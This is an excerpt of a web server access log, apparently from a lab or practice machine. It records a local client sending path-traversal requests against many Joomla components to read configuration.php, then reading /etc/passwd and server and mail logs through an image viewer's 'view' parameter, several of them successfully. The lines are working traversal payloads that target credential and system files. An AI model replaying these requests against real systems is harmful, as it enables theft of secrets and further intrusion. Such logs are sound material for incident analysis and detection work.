 v:1.8.0.5) Gecko/20060719 Firefox/1.5.0.5"
access.log.0:192.168.1.29 - - [06/Aug/2021:22:18:04 +1000] "GET /joomla//index.php?option=com_facegallery&task=imageDownload&i
mg_name=../../configuration.php HTTP/1.1" 302 212 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.5) Gecko/20060
719 Firefox/1.5.0.5"
access.log.0:192.168.1.29 - - [06/Aug/2021:22:18:04 +1000] "GET /joomla//plugins/content/s5_media_player/helper.php?fileurl=..
/../../configuration.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.5) Gecko/20060719 Fir
efox/1.5.0.5"
access.log.0:192.168.1.29 - - [06/Aug/2021:22:18:04 +1000] "GET /joomla//components/com_contushdvideoshare/hdflvplayer/downloa
d.php?f=../../../configuration.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.5) Gecko/20
060719 Firefox/1.5.0.5"
access.log.0:192.168.1.29 - - [06/Aug/2021:22:18:04 +1000] "GET /joomla//index.php?option=com_jetext&task=download&file=../../
configuration.php HTTP/1.1" 302 212 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.5) Gecko/20060719 Firefox/1.
5.0.5"
access.log.0:192.168.1.29 - - [06/Aug/2021:22:18:04 +1000] "GET /joomla//index.php?option=com_product_modul&task=download&file
=../../../../../configuration.php&id=1&Itemid=1 HTTP/1.1" 302 212 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.
0.5) Gecko/20060719 Firefox/1.5.0.5"
access.log.0:192.168.1.29 - - [06/Aug/2021:22:18:04 +1000] "GET /joomla//plugins/content/wd/wddownload.php?download=wddownload
.php&file=../../../configuration.php HTTP/1.1" 404 454 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.8.0.5) Gecko/
20060719 Firefox/1.5.0.5"
access.log.0:192.168.1.29 - - [06/Aug/2021:22:18:04 +1000] "GET /joomla//index.php?option=com_community&view=groups&groupid=33
&task=app&app=groupfilesharing&do=download&file=../../../../configuration.php&Itemid=0 HTTP/1.1" 302 212 "-" "Mozilla/5.0 (Win
dows; U; Windows NT 5.1; en-US; rv:1.8.0.5) Gecko/20060719 Firefox/1.5.0.5"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:29:03 +1000] "GET /dormant/imageviewer/index.php?view=../../../etc/passwd HTTP/1
.1" 200 1504 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:29:30 +1000] "GET /dormant/imageviewer/index.php?view=../../log/apache2/access.l
og HTTP/1.1" 500 662 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:29:39 +1000] "GET /dormant/imageviewer/index.php?view=../../log/apache2/error.lo
g HTTP/1.1" 200 60120 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:29:52 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.
1" 200 606 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:31:00 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.
1" 200 889 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
access.log.1:192.168.1.29 - - [06/Aug/2021:22:32:57 +1000] "GET /dormant/imageviewer/index.php?view=../../log/mail.log HTTP/1.
1" 200 1378 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"